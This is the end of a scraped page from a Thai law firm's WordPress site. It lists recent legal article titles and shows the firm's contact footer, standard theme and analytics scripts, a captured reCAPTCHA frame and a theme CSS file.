block_tdi_3.found_posts = "3018";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "604";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/04/22/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99-45-%e0%b8%a7%e0%b8%b1/"  rel="bookmark" title="ข้อตกลงให้ชำระภายใน 45 วันไม่ชำระถือเป็นการผิดสัญญาหรือไม่">ข้อตกลงให้ชำระภายใน 45 วันไม่ชำระถือเป็นการผิดสัญญาหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-22T16:58:11+07:00" >April 22, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/03/07/car-act/"  rel="bookmark" title="ได้รับเงินจากพ.ร.บ รถยนต์แล้วยังมีสิทธิได้รับเงินจาก พ.ร.บ.ประกันสังคมอีกหรือไม่">ได้รับเงินจากพ.ร.บ รถยนต์แล้วยังมีสิทธิได้รับเงินจาก พ.ร.บ.ประกันสังคมอีกหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-07T06:46:24+07:00" >March 7, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/03/22/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2-2/"  rel="bookmark" title="ศาลฎีกาวางหลักเรื่องการผิดนัด ในกรณีไม่มีกำหนดระยะเวลาไว้อย่างไร">ศาลฎีกาวางหลักเรื่องการผิดนัด ในกรณีไม่มีกำหนดระยะเวลาไว้อย่างไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T12:36:00+07:00" >March 22, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/07/10/loan-contract-law/"  rel="bookmark" title="การติดตามทวงถามด้วยพฤติการณ์ไม่เหมาะสมก่อนทำสัญญา มีผลให้สัญญาเป็นโมฆะเพราะข่มขู่หรือไม่">การติดตามทวงถามด้วยพฤติการณ์ไม่เหมาะสมก่อนทำสัญญา มีผลให้สัญญาเป็นโมฆะเพราะข่มขู่หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-10T06:19:12+07:00" >July 10, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/03/28/stealth-or-extortion/"  rel="bookmark" title="ชิงทรัพย์ หรือ กรรโชกทรัพย์ ต่างกันอย่างไรตามคำพิพากษาศาลฎีกา">ชิงทรัพย์ หรือ กรรโชกทรัพย์ ต่างกันอย่างไรตามคำพิพากษาศาลฎีกา</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-28T06:37:44+07:00" >March 28, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_5 td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "3018";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696d9f6c3afd7
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"arch_tag\":\"%E0%B9%83%E0%B8%9A%E0%B8%88%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99\",\"arch_results\":\"2\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cKRps9TO7NGdq9T2XeJ_Yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791920384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4
body_size: 903
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
/* Cars demo */
.td-newsmag-cars {
  /* homepage on responsive portrait phone */
}
.td-newsmag-cars .td-header-style-5 .td_mega_menu_sub_cats .cur-sub-cat {
  border-radius: 0;
  padding: 4px 15px 2px 15px;
}
.td-newsmag-cars .td-header-style-5 .td-header-main-menu {
  border-bottom: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  margin-bottom: 20px;
}
.td-newsmag-cars .td-theme-slider .slide-meta span {
  display: none;
}
.td-newsmag-cars .td_block_trending_now {
  padding-top: 19px;
  padding-bottom: 20px;
}
.td-newsmag-cars .td_block_trending_now .td-trending-now-title {
  border-radius: 0;
}
.td-newsmag-cars .td_block_trending_now .td-trending-now-display-area a {
  font-size: 14px;
  line-height: 26px;
}
.td-newsmag-cars .td-subheader .td_block_3 {
  padding-top: 0;
}
.td-newsmag-cars .td_module_1 {
  padding-bottom: 10px;
}
.td-newsmag-cars .td_module_1 .td-module-meta-info {
  display: none;
}
.td-newsmag-cars .td-big-ad .wpb_content_element {
  padding: 0 0 20px 0;
}
.td-newsmag-cars .td-small-thumbs .td-next-prev-wrap a {
  margin-bottom: 0;
}
.td-newsmag-cars .td-intermediate .td_block_3 {
  padding-top: 2px;
}
.td-newsmag-cars .td-intermediate .td_block_instagram {
  padding-top: 3px;
}
.td-newsmag-cars .block-title > a,
.td-newsmag-cars .block-title > span {
  border-radius: 0;
  background-color: #a801be;
}
.td-newsmag-cars .td-footer-container .block-title > a,
.td-newsmag-cars .td-footer-container .block-title > span {
  background-color: #fff;
}
.td-newsmag-cars .td-next-prev-wrap i,
.td-newsmag-cars .td-pulldown-filter-display-option,
.td-newsmag-cars .td-pulldown-filter-list,
.td-newsmag-cars .page-nav a,
.td-newsmag-cars .page-nav span,
.td-newsmag-cars .td-category a,
.td-newsmag-cars .td-related-title .td-related-right,
.td-newsmag-cars .td-related-title .td-related-left,
.td-newsmag-cars input[type=submit] {
  border-radius: 0;
}
.td-newsmag-cars input[type=submit] {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.td-newsmag-cars .td-small-thumbs .td_block_16,
.td-newsmag-cars .td-small-thumbs .td_top_authors,
.td-newsmag-cars .td-small-thumbs .td_block_text_with_title {
  padding-top: 2px;
}
.td-newsmag-cars .td-full-social .td-social-boxed .td-social-list {
  padding: 0;
}
.td-newsmag-cars .td_social_type .td-social-box {
  border-radius: 0;
}
.td-newsmag-cars .td_social_type .td-social-box:hover {
  background-color: #000000;
}
.td-newsmag-cars .td-car-videos .td_video_playlist_title {
  background-color: #a801be;
}
.td-newsmag-cars .td-car-videos .td_video_playlist_title .td_video_title_text {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  font-weight: normal;
}
.td-newsmag-cars .td-search-form-widget .wpb_button {
  border-radius: 0;
  padding: 9px 15px;
  background-color: #a801be;
}
.td-newsmag-cars .td-search-form-widget .wpb_button:hover {
  background-color: #000000;
}
.td-newsmag-cars .widget_search input {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
}
.td-newsmag-cars .td-instagram-header .td-instagram-profile-image {
  border-radius: 0;
}
